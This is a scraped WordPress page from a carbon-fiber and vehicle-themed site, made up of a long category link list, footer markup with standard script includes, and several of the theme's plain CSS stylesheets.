	<li class="cat-item cat-item-679"><a href="https://carbonfibercontainer.com/category/shocker/" >shocker</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://carbonfibercontainer.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://carbonfibercontainer.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://carbonfibercontainer.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://carbonfibercontainer.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://carbonfibercontainer.com/category/shout/" >shout</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://carbonfibercontainer.com/category/shrimp/" >shrimp</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://carbonfibercontainer.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://carbonfibercontainer.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://carbonfibercontainer.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://carbonfibercontainer.com/category/skinning/" >skinning</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://carbonfibercontainer.com/category/skout/" >skout</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://carbonfibercontainer.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://carbonfibercontainer.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://carbonfibercontainer.com/category/slingshot/" >slingshot</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://carbonfibercontainer.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://carbonfibercontainer.com/category/smartparts/" >smartparts</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://carbonfibercontainer.com/category/smashed/" >smashed</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://carbonfibercontainer.com/category/smok/" >smok</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://carbonfibercontainer.com/category/smuggler/" >smuggler</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://carbonfibercontainer.com/category/softair/" >softair</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://carbonfibercontainer.com/category/softgun/" >softgun</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://carbonfibercontainer.com/category/sorteo/" >sorteo</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://carbonfibercontainer.com/category/spacex/" >spacex</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://carbonfibercontainer.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://carbonfibercontainer.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://carbonfibercontainer.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://carbonfibercontainer.com/category/sportz/" >sportz</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://carbonfibercontainer.com/category/spyder/" >spyder</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://carbonfibercontainer.com/category/squints/" >squints</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://carbonfibercontainer.com/category/st745/" >st745</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://carbonfibercontainer.com/category/st745z/" >st745z</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://carbonfibercontainer.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://carbonfibercontainer.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://carbonfibercontainer.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://carbonfibercontainer.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://carbonfibercontainer.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://carbonfibercontainer.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://carbonfibercontainer.com/category/stikman/" >stikman</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://carbonfibercontainer.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://carbonfibercontainer.com/category/strauss/" >strauss</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://carbonfibercontainer.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://carbonfibercontainer.com/category/streetfighter/" >streetfighter</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://carbonfibercontainer.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://carbonfibercontainer.com/category/strongest/" >strongest</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://carbonfibercontainer.com/category/structural/" >structural</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://carbonfibercontainer.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://carbonfibercontainer.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://carbonfibercontainer.com/category/superbike/" >superbike</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://carbonfibercontainer.com/category/superduke/" >superduke</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://carbonfibercontainer.com/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://carbonfibercontainer.com/category/suppressed/" >suppressed</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://carbonfibercontainer.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://carbonfibercontainer.com/category/switchblade/" >switchblade</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://carbonfibercontainer.com/category/tactair/" >tactair</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://carbonfibercontainer.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://carbonfibercontainer.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://carbonfibercontainer.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://carbonfibercontainer.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://carbonfibercontainer.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://carbonfibercontainer.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://carbonfibercontainer.com/category/tankfest/" >tankfest</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://carbonfibercontainer.com/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://carbonfibercontainer.com/category/tavarish/" >tavarish</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://carbonfibercontainer.com/category/tc-3fcm-207/" >tc-3fcm-207</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://carbonfibercontainer.com/category/tc-su/" >tc-su</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://carbonfibercontainer.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://carbonfibercontainer.com/category/telsa/" >telsa</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://carbonfibercontainer.com/category/tension/" >tension</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://carbonfibercontainer.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://carbonfibercontainer.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://carbonfibercontainer.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://carbonfibercontainer.com/category/texan/" >texan</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://carbonfibercontainer.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://carbonfibercontainer.com/category/thread/" >thread</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://carbonfibercontainer.com/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://carbonfibercontainer.com/category/tiberius/" >tiberius</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://carbonfibercontainer.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://carbonfibercontainer.com/category/tipmann/" >tipmann</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://carbonfibercontainer.com/category/tippman/" >tippman</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://carbonfibercontainer.com/category/tippmann/" >tippmann</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://carbonfibercontainer.com/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://carbonfibercontainer.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://carbonfibercontainer.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://carbonfibercontainer.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://carbonfibercontainer.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://carbonfibercontainer.com/category/topa/" >topa</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://carbonfibercontainer.com/category/toray/" >toray</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://carbonfibercontainer.com/category/toss/" >toss</a>
</li>
	<li class="cat-item cat-item-3134"><a href="https://carbonfibercontainer.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://carbonfibercontainer.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://carbonfibercontainer.com/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://carbonfibercontainer.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://carbonfibercontainer.com/category/trimming/" >trimming</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://carbonfibercontainer.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://carbonfibercontainer.com/category/trolling/" >trolling</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://carbonfibercontainer.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://carbonfibercontainer.com/category/tudiving/" >tudiving</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://carbonfibercontainer.com/category/tungsten/" >tungsten</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://carbonfibercontainer.com/category/tuono/" >tuono</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://carbonfibercontainer.com/category/turbos/" >turbos</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://carbonfibercontainer.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://carbonfibercontainer.com/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://carbonfibercontainer.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://carbonfibercontainer.com/category/tuxing/" >tuxing</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://carbonfibercontainer.com/category/twill/" >twill</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://carbonfibercontainer.com/category/tyga/" >tyga</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://carbonfibercontainer.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://carbonfibercontainer.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://carbonfibercontainer.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://carbonfibercontainer.com/category/ultralight/" >ultralight</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://carbonfibercontainer.com/category/umarex/" >umarex</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://carbonfibercontainer.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://carbonfibercontainer.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://carbonfibercontainer.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://carbonfibercontainer.com/category/underwater/" >underwater</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://carbonfibercontainer.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://carbonfibercontainer.com/category/unleash/" >unleash</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://carbonfibercontainer.com/category/unnotched/" >unnotched</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://carbonfibercontainer.com/category/unstoppable/" >unstoppable</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://carbonfibercontainer.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://carbonfibercontainer.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://carbonfibercontainer.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://carbonfibercontainer.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://carbonfibercontainer.com/category/valken/" >valken</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://carbonfibercontainer.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://carbonfibercontainer.com/category/vehicles/" >vehicles</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://carbonfibercontainer.com/category/venturi/" >venturi</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://carbonfibercontainer.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://carbonfibercontainer.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://carbonfibercontainer.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://carbonfibercontainer.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://carbonfibercontainer.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://carbonfibercontainer.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://carbonfibercontainer.com/category/vrscf/" >vrscf</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://carbonfibercontainer.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://carbonfibercontainer.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://carbonfibercontainer.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://carbonfibercontainer.com/category/waterbox/" >waterbox</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://carbonfibercontainer.com/category/wenn/" >wenn</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://carbonfibercontainer.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://carbonfibercontainer.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://carbonfibercontainer.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://carbonfibercontainer.com/category/windy/" >windy</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://carbonfibercontainer.com/category/workhorse/" >workhorse</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://carbonfibercontainer.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://carbonfibercontainer.com/category/worthington/" >worthington</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://carbonfibercontainer.com/category/wrapped/" >wrapped</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://carbonfibercontainer.com/category/wrapping/" >wrapping</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://carbonfibercontainer.com/category/xpel/" >xpel</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://carbonfibercontainer.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://carbonfibercontainer.com/category/yangwang/" >yangwang</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://carbonfibercontainer.com/category/yong/" >yong</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://carbonfibercontainer.com/category/z900/" >z900</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://carbonfibercontainer.com/category/z900rs/" >z900rs</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://carbonfibercontainer.com/category/zx-10r/" >zx-10r</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://carbonfibercontainer.com/category/zx10r/" >zx10r</a>
</li>
		</ul>
</section>
	
</aside>
<div class="clearfix"></div></div><!--inner-->

<footer>
	<div class="f-top">
		<nav class="footer-nav">
			<nav>
	<div class="subsidiary"><ul><li class="page_item page-item-10"><a href="https://carbonfibercontainer.com/contact/">Contact</a></li><li class="page_item page-item-11"><a href="https://carbonfibercontainer.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-12"><a href="https://carbonfibercontainer.com/service-agreement/">Service Agreement</a></li></ul></div>
	
</nav> 
		</nav><!--footer-nav-->

		
					<p class="f-phone"></p>
		
					<p class="f-email"><a href="mailto:"></a></p>
			
			<div class="clearfix"></div>
      </div><!--f-top-->
      <div class="f-bot">
        <h1><a href="https://carbonfibercontainer.com/">Carbon Fiber Tank</a></h1>
        <h2></h2>
        		
        <div class="clearfix"></div>
      </div><!--f-bot-->
			©2013 | Powered by <a href="https://placester.com/wordpress-themes/columbus/" rel="nofollow">Placester</a>    </footer>

  </div> 
  <!-- END OF CONTAINER -->
	
  <!-- Prompt IE 6 users to install Chrome Frame. Remove this if you want to support IE 6.
       chromium.org/developers/how-tos/chrome-frame-getting-started -->
  <!--[if lt IE 7 ]>
  	    <script>window.attachEvent('onload',function(){CFInstall.check({mode:'overlay'})})</script>
  <![endif]-->

	<!-- Google Analytics -->
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/image-util/fancybox/jquery.fancybox-1.3.4.pack.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/extensions/image-util/fancybox/default-settings.js'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/carbonfibercontainer.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/js/script.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/listings.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/client-edit-profile.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/libs/history/jquery.address.js'></script>
<script type='text/javascript' src='https://carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/search-loader.js'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/button.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///ajax.googleapis.com/ajax/libs/chrome-frame/1.0.3/CFInstall.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/map.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/status.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/neighborhood.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///carbonfibercontainer.com/wp-content/themes/default/blueprint/js/scripts/lifestyle.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://carbonfibercontainer.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 798
content:
/*
Theme Name: Columbus
Theme URI: https://placester.com/wordpress-themes/columbus/
Description: It goes without saying that the goal of a real estate website is to drive more leads. But what's the best way to do this? Is it better to dazzle visitors with digital velvet and mahoghany? Or should you ditch the expensive decor and let your inventory speak for itself? With Columbus, you don't have to choose. Columbus' borderless look will give your website an understated elegance, while its green and blue accents will make your listing details jump off the page. Perfect for both individual agents and single-office agencies, Columbus is ideal for displaying multiple property listings, with a two-column layout and top-level page navigation. It's also fully customizable, so you can make it your own, which means you’ll get even more compliments on your feng shui. In order to enable full real estate capabilities of the theme, use with <a href="https://placester.com/">Placester</a>'s <a href="https://wordpress.org/extend/plugins/placester/">Real Estate Builder plugin</a>.
Version: 1.7.7
Author: The Placester Team
Author URI: https://placester.com
Tags: blue, red, green, right-sidebar, fixed-width, custom-menu
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html
*/

/* Get base CSS */
@import url('css/style.css');


--- FILE ---
content_type: text/css
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/css/styles/plugin-nags.css?ver=4.1.1
body_size: 155
content:
#plugin-main-nag {
    text-align:center;
    color: #444;
    padding:10px;
    background-color:#FBF9EA;
    border: 1px solid #E2E1D5;
    margin: 0;
}
#plugin-main-nag a {
    color: #0080b0;
}


--- FILE ---
content_type: text/css
request_url: https://carbonfibercontainer.com/wp-content/themes/default/blueprint/css/styles/contact.widget.ajax.css?ver=4.1.1
body_size: 570
content:
.side-ctnr.placester_contact label {
    display: block;
    margin-bottom: 5px;
    font-size: 13px;
}
.side-ctnr.placester_contact input[type="text"], .side-ctnr.placester_contact input[type="email"], .side-ctnr.placester_contact textarea, .side-ctnr.placester_contact .info {
    width: 200px;
    margin-bottom: 10px;
}

.side-ctnr.placester_contact .info {
  font-size: 80%;
}

.side-ctnr.placester_contact textarea {
    width: 250px;
}

.side-ctnr.placester_contact .placester_loading {
    float: left;
    margin: 0 0 0 120px;
    width: 32px;
    height: 32px;
    border-radius: 5px;
	display: none;
}
.side-ctnr.placester_contact .msg { 
    display: none;
    font-size: 13px;
    line-height: 20px;
    padding: 5px 10px;
    border: 1px solid #000;
    border-left: 0;
    border-right: 0;
    margin-bottom: 10px;
    float: left;
    width: 250px;
 }
 .side-ctnr.placester_contact .success { 
    color: green;
    border-color: green;
 }
 .side-ctnr.placester_contact .error { 
    color: #DE4826;
    border-color: #DE4826;
 }

.placester_tooltip {
    display:none;

    background: #777;
    border: 1px solid #333;
    color:#eee;
    font-size:12px;
    min-height:2em;
    line-height: 1.2em;
    max-width:300px;
    padding: 1em .5em 0 .5em;

    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;

    box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.80);
    -moz-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.80);
    -webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.80);
}

.placester_tooltip .tooltip_arrow_border {
  border-color: #333 transparent transparent transparent;
  border-style: solid;
  border-width: 10px;
  height:0;
  width:0;
  position:absolute;
  bottom:-20px;
  left:30px;
}

.placester_tooltip .tooltip_arrow {
  border-color: #777 transparent transparent transparent;
  border-style: solid;
  border-width: 10px;
  height:0;
  width:0;
  position:absolute;
  bottom:-19px;
  left:30px;
}

--- FILE ---
content_type: text/css
request_url: https://carbonfibercontainer.com/wp-content/themes/default/css/style.css
body_size: 12317
content:
/* */
/* NORMALIZE */
/* */
/* # HTML5 display definitions */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
  display: block; }

audio, canvas, video {
  display: inline-block;
  *display: inline;
  *zoom: 1; }

audio:not([controls]), [hidden] {
  display: none; }

/* # Base */
/* */
/* 1. Correct text resizing oddly in IE6/7 when body font-size is set using em units */
/* 2. Force vertical scrollbar in non-IE */
/* 3. Prevent iOS text size adjust on device orientation change, without disabling user zoom: h5bp.com/g */
html {
  font-size: 100%;
  overflow-y: scroll;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0;
  font-size: 13px;
  line-height: 1.231;
  font-family: sans-serif;
  color: #222222;
  -moz-box-shadow: none; }
  body.search-results h3 {
    background-color: #eeeeee; }
    body.search-results h3 a:visited {
      color: #494a4d; }
  body.search-results article.post a:visited {
    color: #494a4d; }

button, input, select, textarea {
  font-family: sans-serif;
  color: #222222;
  -moz-box-shadow: none; }

/* Remove mozilla form styling for required and invalid input */
/* */
input:invalid input:-moz-submit-invalid input:required {
  -moz-box-shadow: none; }

/* */
/* Remove text-shadow in selection highlight: h5bp.com/i */
/* These selection declarations have to be separate */
/* Also: hot pink! (or customize the background color to match your design) */
html:-moz-selection, html:selection {
  background: #aaaaaa;
  color: white;
  text-shadow: none; }

/* # Links */
a {
  color: #0000ee; }
  a:visited {
    color: #551a8b; }
  a:hover {
    color: #0066ee; }
  a:focus {
    outline: thin dotted; }
  a:hover, a:active {
    outline: 0; }

/* Improve readability when focused and hovered in all browsers: h5bp.com/h */
/* # Typography */
abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: bold; }

blockquote {
  margin: 1em 40px; }

dfn {
  font-style: italic; }

hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #cccccc;
  margin: 1em 0;
  padding: 0; }

ins {
  background: #ffff99;
  color: black;
  text-decoration: none; }

mark {
  background: yellow;
  color: black;
  font-style: italic;
  font-weight: bold; }

/* $redeclare monospace font family: h5bp.com/j */
pre, code, kbd, samp {
  font-family: monospace, monospace;
  _font-family: "courier new", monospace;
  font-size: 1em; }

/* Improve readability of pre-formatted text in all browsers */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

q {
  quotes: none; }
  q:before, q:after {
    content: "";
    content: none; }

small {
  font-size: 85%; }

/* Position subscript and superscript content without affecting line-height: h5bp.com/k */
sub {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* # Lists */
ul, ol {
  margin: 1em 0;
  padding: 0 0 0 40px; }

dd {
  margin: 0 0 0 40px; }

nav ul, nav ol {
  list-style: none;
  list-style-image: none;
  margin: 0;
  padding: 0; }

/* # Embedded content */
/* */
/* 1. Improve image quality when scaled in IE7: h5bp.com/d */
/* 2. Remove the gap between images and borders on image containers: h5bp.com/e */
img {
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: middle; }

/* */
/* Correct overflow not hidden in IE9 */
svg:not(:root) {
  overflow: hidden; }

/* Figures */
figure, form {
  margin: 0; }

/* Forms */
fieldset {
  border: 0;
  margin: 0;
  padding: 0; }

/* Indicate that 'label' will shift focus to the associated form element */
label {
  cursor: pointer; }

/* */
/* 1. Correct color not inheriting in IE6/7/8/9 */
/* 2. Correct alignment displayed oddly in IE6/7 */
legend {
  border: 0;
  *margin-left: -7px;
  padding: 0; }

/* */
/* 1. Correct font-size not inheriting in all browsers */
/* 2. Remove margins in FF3/4 S5 Chrome */
/* 3. Define consistent vertical alignment display in all browsers */
button, input, select, textarea {
  font-size: 100%;
  margin: 0;
  vertical-align: baseline;
  *vertical-align: middle; }

/* */
/* 1. Define line-height as normal to match FF3/4 (set using !important in the UA stylesheet) */
/* 2. Correct inner spacing displayed oddly in IE6/7 */
button, input {
  line-height: normal;
  *overflow: visible; }

/* */
/* Reintroduce inner spacing in 'table' to avoid overlap and whitespace issues in IE6/7 */
table button, table input {
  *overflow: auto; }

/* */
/* 1. Display hand cursor for clickable form elements */
/* 2. Allow styling of clickable form elements in iOS */
button {
  cursor: pointer;
  -webkit-appearance: button; }

input[type="button"], input[type="reset"], input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button; }
input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box; }
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }
  input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none; }

/* Consistent box sizing and appearance */
/*  Remove inner padding and border in FF3/4: h5bp.com/l */
button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/* */
/* 1. Remove default vertical scrollbar in IE6/7/8/9 */
/* 2. Allow only vertical resizing */
textarea {
  overflow: auto;
  vertical-align: top;
  resize: vertical; }

/* Colors for form validity */
input:invalid, textarea:invalid {
  background-color: #f0dddd; }

/* # Tables */
